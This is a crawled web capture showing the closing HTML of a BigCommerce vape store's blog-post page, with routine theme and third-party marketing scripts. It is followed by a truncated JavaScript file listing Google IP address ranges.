                window.stencilBootstrap("blog_post", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/blog-post\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njk0MzA5MDgsImlhdCI6MTc2OTI1ODEwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.jD0sgmkhNdL6jH8gEuFt8bSyoYoLFim287Yr9f3zfgJrFDPxRYTRKBhPSqL_53M-NTivoi8Jo0JbCwUNDDxG2g\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "blog_post";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3Njk0MzA5MDgsImlhdCI6MTc2OTI1ODEwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.jD0sgmkhNdL6jH8gEuFt8bSyoYoLFim287Yr9f3zfgJrFDPxRYTRKBhPSqL_53M-NTivoi8Jo0JbCwUNDDxG2g";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="" cust="" sid="m0kor0s1f1" pt="blog_post" ch="1" st="1000" li="false" po="false" oc="" dg="false" ca="" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://generalvape.com/content/ip-detect-table.js
body_size: 2449
content:
var sysGoogleIp = [
  "192.178.4.0/27",
  "192.178.4.128/27",
  "192.178.4.160/27",
  "192.178.4.192/27",
  "192.178.4.32/27",
  "192.178.4.64/27",
  "192.178.4.96/27",
  "192.178.5.0/27",
  "192.178.6.0/27",
  "192.178.6.128/27",
  "192.178.6.160/27",
  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.32/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
